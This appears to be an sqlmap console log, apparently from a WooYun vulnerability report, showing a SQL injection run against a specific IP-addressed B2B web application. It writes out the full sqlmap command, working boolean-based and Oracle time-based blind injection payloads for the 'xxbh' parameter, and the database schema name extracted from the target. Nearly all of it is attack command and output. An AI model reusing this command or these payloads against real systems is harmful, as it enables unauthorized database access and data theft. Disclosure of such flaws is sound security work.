 管理员: C:\Windows\System32\cmd.exe
D:\Python27>python SQLMap/SQLMap.py -u "http://218.28.177.28/b2b/web/two/indexin
foAction.do?actionType=showMessage&xxbh=100000001511" --time-sec 6 --current-db
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:17:40
[23:17:40] [INFO] resuming back-end DBMS 'oracle'
[23:17:40] [INFO] testing connection to the target URL
[23:17:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: xxbh (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: actionType=showMessage&xxbh=100000001511' AND 9028=9028 AND 'JUBi'=
'JUBi
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: actionType=showMessage&xxbh=100000001511' AND 2313=DBMS_PIPE.RECEIV
E_MESSAGE(CHR(89)||CHR(83)||CHR(99)||CHR(109),6) AND 'kBWy'='kBWy
---
[23:17:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[23:17:40] [INFO] fetching current database
[23:17:40] [INFO] resumed: SLSD11
[23:17:40] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SLSD11'
[23:17:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.28.177.28'
www.wooyun.org